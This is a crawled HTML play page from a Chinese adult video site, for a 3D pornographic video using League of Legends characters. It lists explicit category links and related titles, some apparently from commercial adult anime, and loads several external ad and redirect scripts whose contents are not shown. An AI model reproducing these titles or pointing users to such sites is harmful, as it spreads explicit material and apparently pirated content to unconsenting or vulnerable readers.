

--- FILE ---
content_type: text/html
request_url: http://739ff.com/play/index64744-0-0.html
body_size: 4085
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64744;var seaplaylink="/play/index64744-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3d-英雄联盟巨乳痴女调教合集2
        </title>
        <meta name="keywords" content="3d-英雄联盟巨乳痴女调教合集2" />
        <meta name="description" content="3d-英雄联盟巨乳痴女调教合集2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3d-英雄联盟巨乳痴女调教合集2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250809/3j2HHFc2/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbd85e9c2a014161b92f6295d789eaf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>